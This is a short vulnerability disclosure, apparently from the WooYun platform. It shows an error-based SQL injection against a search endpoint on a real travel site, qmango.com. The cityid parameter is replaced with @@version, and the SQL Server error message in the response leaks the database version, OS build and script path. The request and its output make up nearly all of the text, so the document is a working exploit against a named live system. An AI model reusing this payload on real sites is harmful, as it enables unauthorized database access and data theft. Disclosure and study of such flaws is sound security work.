 Load URL
http://user.qmango.com/ajax/ajax_qmsearch_new.asp?cityid=@@version&cityname=%u9752%u5C9B&keywords=%u7B2C%u4E00%u6D77%u6C34%u6D74%u573A
-
Split URL
+
Execute
Enable Post data Enable Referrer
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:01:59 Copyright (c) 1988-2005 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败.
/ajax/ajax_qmsearch_new.asp，行 17
www.wooyun.org